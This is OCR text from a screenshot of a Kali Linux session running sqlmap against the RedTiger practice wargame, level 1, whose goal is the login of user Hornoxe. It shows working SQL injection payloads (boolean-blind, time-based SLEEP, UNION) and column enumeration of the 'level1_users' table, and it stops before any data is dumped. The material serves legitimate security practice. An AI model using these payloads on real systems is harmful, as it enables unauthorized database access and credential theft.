 Applications Places Terminal May 18 16:28 1
root@kali-linux-2021-1: ~/sqlmapproject-sqlmap-35e575c
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1748=1748
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7730 FROM (SELECT(SLEEP(5)))MigV)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7a71,0x64556c6d5979456a765a
6a73626d554946796466784276544871644574746b506a79544a67564e78,0x7176767871),NULL-- -
---
[16:20:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[16:20:32] [INFO] fetching columns for table 'level1_users' in database 'hackit'
[16:20:32] [WARNING] something went wrong with full UNION technique (could be because of
limitation on retrieved number of entries). Falling back to partial UNION technique
[16:20:33] [WARNING] the SQL query provided does not return any output
[16:20:33] [WARNING] in case of continuous data retrieval problems you are advised to tr
y a switch '--no-cast' or switch '--hex'
[16:20:33] [WARNING] unable to retrieve column names for table 'level1_users' in databas
e 'hackit'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/root/sqlmapproject-sqlmap-35e575c/data/txt/common-columns.txt' (press Ente
r)
[2] custom
> 10
[16:20:59] [INFO] checking column existence using items from '/root/sqlmapproject-sqlmap
-35e575c/data/txt/common-columns.txt'
[16:20:59] [INFO] adding words used on web page to the check list
10
[16:21:15] [INFO] starting 10 threads
[16:21:17] [INFO] retrieved: id
[16:21:17] [INFO] retrieved: username
[16:22:37] [INFO] retrieved: password
[16:26:52] [INFO] tried 756/2626 items (29%)^C
[16:26:52] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:26:57] [WARNING] user aborted during column existence check. sqlmap will display par
tial output
[16:26:59] [INFO] fetching entries for table 'level1_users' in database 'hackit'
Database: hackit
Table: level1_users
Mozilla Firefox
HACK IT redtiger.labs.overthewire New Tab
https://redtiger.labs.overthewire
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
Username:
Password: Login